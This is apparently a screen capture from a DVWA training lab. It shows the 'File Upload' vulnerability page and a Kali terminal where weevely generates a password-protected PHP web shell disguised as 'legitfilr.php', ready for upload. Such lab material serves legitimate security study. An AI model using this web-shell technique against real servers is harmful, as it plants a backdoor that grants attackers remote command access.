 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
unknown@kali: ~
┌──(unknown㉿kali)-[~]
└─$ weevely generate dvwawxample legitfilr.php
Generated 'legitfilr.php' with password 'dvwawxample' of 751 byte size.
┌──(unknown㉿kali)-[~]
└─$